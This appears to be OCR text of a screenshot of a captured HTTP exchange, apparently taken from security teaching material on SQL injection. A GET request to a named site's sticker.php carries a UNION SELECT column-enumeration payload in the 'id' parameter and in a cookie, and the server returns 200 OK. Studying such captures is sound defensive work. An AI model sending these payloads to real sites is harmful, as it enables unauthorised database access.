 C:\Users\user\Desktop\pcaps\sqli.html
Musicza Sticker Extreme edi...
GET /homenew//sticker/sticker.php?id=1%
27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1.1 Host: www.musicza.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-
gb,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive:
300 Connection: keep-alive Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518;
st1=1531fbf68f1f62ccb7b88e9ed77ce518; st=1531fbf68f1f62ccb7b88e9ed77ce518;
PHPSESSID=c1f052c9ac5e264c7b3e29354a9c25cf; _cbclose=1; _cbclose41266=1; _uid41266=7981BF9C.1;
_ctout41266=1; verify=test; testcookie=enabled; visit_time=23 HTTP/1.1 200 OK Date: Thu, 01 Jan 2009
13:59:20 GMT Server: Apache/2.0.52 (CentOS) X-Powered-By: PHP/4.3.9 Expires: Thu, 19 Nov 1981 08:52:00
GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache
Set-Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518; expires=Thu, 01-
Jan-2009 14:59:20 GMT Connection: close Transfer-Encoding: chunked Content-Type: text/html;
charset=TIS-620 214b
Internet Explorer restricted this webpage from running scripts or
ActiveX controls.
Allow blocked content